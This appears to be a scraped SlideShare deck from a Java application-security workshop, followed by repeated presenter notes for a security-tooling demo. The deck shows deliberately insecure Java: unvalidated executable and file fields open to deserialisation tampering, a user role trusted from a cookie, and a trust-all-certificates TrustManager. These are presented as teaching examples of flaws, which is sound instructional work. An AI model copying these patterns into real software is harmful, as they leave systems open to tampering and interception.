- #138: Run through to CI / CD relatively quickly. 2min max. When there, focus on discussing * ‘what happens when we introduce the questions of ‘what about security vulnerabilities?’ ‘What about licensing?’ Most companies solve these manually. Takes long time. Ask the attendees how they deal with it? When you know, start explaining we believe these should be automated throughout the SLCD instead of being at the very beginning or very end. Reveal each label, discuss briefly implications BEGIN DEMO FLOW. Stop after each major theme briefly for questiosn IDE Policy Jenkins / Bamboo REPORT – Vulnerabilities – Licensing – important to know what persona to know what to focus on here JIRA – DASHBOARD AT THE END OF THE DEMO – ASK FOR THEIR IMPRESSIONS “And that’s the end of the demo. What do you think, could this be useful?” => Helps set the stage for value affirmation and future next steps
- #139: Run through to CI / CD relatively quickly. 2min max. When there, focus on discussing * ‘what happens when we introduce the questions of ‘what about security vulnerabilities?’ ‘What about licensing?’ Most companies solve these manually. Takes long time. Ask the attendees how they deal with it? When you know, start explaining we believe these should be automated throughout the SLCD instead of being at the very beginning or very end. Reveal each label, discuss briefly implications BEGIN DEMO FLOW. Stop after each major theme briefly for questiosn IDE Policy Jenkins / Bamboo REPORT – Vulnerabilities – Licensing – important to know what persona to know what to focus on here JIRA – DASHBOARD AT THE END OF THE DEMO – ASK FOR THEIR IMPRESSIONS “And that’s the end of the demo. What do you think, could this be useful?” => Helps set the stage for value affirmation and future next steps
- #140: Run through to CI / CD relatively quickly. 2min max. When there, focus on discussing * ‘what happens when we introduce the questions of ‘what about security vulnerabilities?’ ‘What about licensing?’ Most companies solve these manually. Takes long time. Ask the attendees how they deal with it? When you know, start explaining we believe these should be automated throughout the SLCD instead of being at the very beginning or very end. Reveal each label, discuss briefly implications BEGIN DEMO FLOW. Stop after each major theme briefly for questiosn IDE Policy Jenkins / Bamboo REPORT – Vulnerabilities – Licensing – important to know what persona to know what to focus on here JIRA – DASHBOARD AT THE END OF THE DEMO – ASK FOR THEIR IMPRESSIONS “And that’s the end of the demo. What do you think, could this be useful?” => Helps set the stage for value affirmation and future next steps
- #143: Run through to CI / CD relatively quickly. 2min max. When there, focus on discussing * ‘what happens when we introduce the questions of ‘what about security vulnerabilities?’ ‘What about licensing?’ Most companies solve these manually. Takes long time. Ask the attendees how they deal with it? When you know, start explaining we believe these should be automated throughout the SLCD instead of being at the very beginning or very end. Reveal each label, discuss briefly implications BEGIN DEMO FLOW. Stop after each major theme briefly for questiosn IDE Policy Jenkins / Bamboo REPORT – Vulnerabilities – Licensing – important to know what persona to know what to focus on here JIRA – DASHBOARD AT THE END OF THE DEMO – ASK FOR THEIR IMPRESSIONS “And that’s the end of the demo. What do you think, could this be useful?” => Helps set the stage for value affirmation and future next steps
- #162: Run through to CI / CD relatively quickly. 2min max. When there, focus on discussing * ‘what happens when we introduce the questions of ‘what about security vulnerabilities?’ ‘What about licensing?’ Most companies solve these manually. Takes long time. Ask the attendees how they deal with it? When you know, start explaining we believe these should be automated throughout the SLCD instead of being at the very beginning or very end. Reveal each label, discuss briefly implications BEGIN DEMO FLOW. Stop after each major theme briefly for questiosn IDE Policy Jenkins / Bamboo REPORT – Vulnerabilities – Licensing – important to know what persona to know what to focus on here JIRA – DASHBOARD AT THE END OF THE DEMO – ASK FOR THEIR IMPRESSIONS “And that’s the end of the demo. What do you think, could this be useful?” => Helps set the stage for value affirmation and future next steps










































































![Input Validation and Representation
Forms Input.
Browser javascript code validates the form
Send the data to the server over a websocket as JSON.
Server turns JSON into Java object assuming it’s a valid
PlimsollCommand object
public class PlimsollCommand {
public String type;
public Object msg;
}
What would happen if the
JSON data was actually a list?
{ ‘type’ : cmd_id , ‘msg’ : [ ‘a’ , ‘bad’ , ‘thing’ ] }](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-74-320.jpg)



![Input Validation and Representation
public classDockerCommandLineDriver{
privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker";
privateStringdocker;
privatebooleanerror;
privateFileoutputFile;
privateListresults=newLinkedList();
staticenumCMD{
active,images,containers
};
privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"};
public DockerCommandLineDriver(){
this(DEFAULT_EXEC);
}
public DockerCommandLineDriver(Stringdriver){
docker= driver;
outputFile= newFile("/tmp/docker.out");
}](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-78-320.jpg)
![Input Validation and Representation
public classDockerCommandLineDriver{
privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker";
privateStringdocker;
privatebooleanerror;
privateFileoutputFile;
privateListresults=newLinkedList();
staticenumCMD{
active,images,containers
};
privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"};
public DockerCommandLineDriver(){
this(DEFAULT_EXEC);
}
public DockerCommandLineDriver(Stringdriver){
docker= driver;
outputFile= newFile("/tmp/docker.out");
}
DockerCommandLineDrivercld = newDockerCommandLineDriver();
…
Listl= cld.run(CMD.active);
if(cld.hasError()==false){
System.out.println(l);
}](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-79-320.jpg)
![Input Validation and Representation
DockerCommandLineDrivercld = newDockerCommandLineDriver();
…
Listl= cld.run(CMD.active);
if(cld.hasError()==false){
System.out.println(l);
}
public Listrun(CMDcmd) {
Stringcmdline =cmds[cmd.ordinal()];
cmdline =docker +""+cmdline;
String[]parts=cmdline.split(" ");
ProcessBuilder pb=new ProcessBuilder(parts);
pb.redirectErrorStream(true);
pb.redirectOutput(ProcessBuilder.Redirect.to(outputFile));
try{
Process p=pb.start();
intresult =p.waitFor();
error=result !=0;
} catch (IOException | InterruptedException e) {
error=true;
}
return saveResults();
}](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-80-320.jpg)
![What’s wrong with this code?
public classDockerCommandLineDriver{
privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker";
privateStringdocker;
privatebooleanerror;
privateFileoutputFile;
privateListresults=newLinkedList();
staticenumCMD{
active,images,containers
};
privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"};
public DockerCommandLineDriver(){
this(DEFAULT_EXEC);
}
public DockerCommandLineDriver(Stringdriver){
docker= driver;
outputFile= newFile("/tmp/docker.out");
}
Input Validation and Representation](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-81-320.jpg)
![This field is never validated.
• Does it really point to a docker executable?
• What would happen if it was set to some
• other executable?
• Could simply run a version check on it!
public classDockerCommandLineDriver{
privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker";
privateStringdocker;
privatebooleanerror;
privateFileoutputFile;
privateListresults=newLinkedList();
staticenumCMD{
active,images,containers
};
privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"};
public DockerCommandLineDriver(){
this(DEFAULT_EXEC);
}
public DockerCommandLineDriver(Stringdriver){
docker= driver;
outputFile= newFile("/tmp/docker.out");
}
“docker –version”
Input Validation and Representation](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-82-320.jpg)
![Even if the field was validated
during construction it can still be
changed afterwards.
Relying on constructor validation
only is also poor practise.
public classDockerCommandLineDriver{
privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker";
privateStringdocker;
privatebooleanerror;
privateFileoutputFile;
privateListresults=newLinkedList();
staticenumCMD{
active,images,containers
};
privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"};
public DockerCommandLineDriver(){
this(DEFAULT_EXEC);
}
public DockerCommandLineDriver(Stringdriver){
docker= driver;
outputFile= newFile("/tmp/docker.out");
}
(Re)validate just before usage
Input Validation and Representation](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-83-320.jpg)
![What about this field?
Set to “/tmp/docker.out” ?
public classDockerCommandLineDriver{
privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker";
privateStringdocker;
privatebooleanerror;
privateFileoutputFile;
privateListresults=newLinkedList();
staticenumCMD{
active,images,containers
};
privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"};
public DockerCommandLineDriver(){
this(DEFAULT_EXEC);
}
public DockerCommandLineDriver(Stringdriver){
docker= driver;
outputFile= newFile("/tmp/docker.out");
}
Input Validation and Representation](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-84-320.jpg)
![With serialisation vulnerabilities I
may be able to get the code to
overwrite a critical file somewhere
else.
If I modify both the exe and file
fields I can control what data gets
written to your system
Remember constructors are not
called during deserialization. The
data is simply inserted.
public classDockerCommandLineDriver{
privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker";
privateStringdocker;
privatebooleanerror;
privateFileoutputFile;
privateListresults=newLinkedList();
staticenumCMD{
active,images,containers
};
privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"};
public DockerCommandLineDriver(){
this(DEFAULT_EXEC);
}
public DockerCommandLineDriver(Stringdriver){
docker= driver;
outputFile= newFile("/tmp/docker.out");
}
Input Validation and Representation](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-85-320.jpg)

































![Security Features
Trusting the end user not to tamper with the data
Cookie[] cookies =
request.getCookies();
for (int i =0; i< cookies.length; i++) {
Cookie c = cookies[i];
if (c.getName().equals("role")) {
userRole = c.getValue();
}
}](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-119-320.jpg)
![Security Features
Trusting the end user not to tamper with the data
Cookie[] cookies =
request.getCookies();
for (int i =0; i< cookies.length; i++) {
Cookie c = cookies[i];
if (c.getName().equals("role")) {
userRole = c.getValue();
}
}
Does encryption solve this?](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-120-320.jpg)
![Security Features
Trusting the end user not to tamper with the data
Cookie[] cookies =
request.getCookies();
for (int i =0; i< cookies.length; i++) {
Cookie c = cookies[i];
if (c.getName().equals("role")) {
userRole = c.getValue();
}
}
No!
XSS attacks often replace
encrypted cookies etc with
ones from another session
that has the required
privileges.
You must have additional
privilege management
processes in play](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-121-320.jpg)





![TrustManager[] trustAllCerts = new TrustManager[]{
new X509TrustManager() {
public X509Certificate[] getAcceptedIssuers() {
return null;
}
public void checkClientTrusted(
X509Certificate[] certs, String authType) {
}
public void checkServerTrusted(
X509Certificate[] certs, String authType) {
}
public boolean isClientTrusted( X509Certificate[] cert) {
return true;
}
public boolean isServerTrusted( X509Certificate[] cert) {
return true;
}
}}
Security Features
Deliberate weakening of security
protocols](https://image.slidesharecdn.com/devoxxworkshopfinal-180509060123/85/Java-application-security-the-hard-way-a-workshop-for-the-serious-developer-127-320.jpg)

















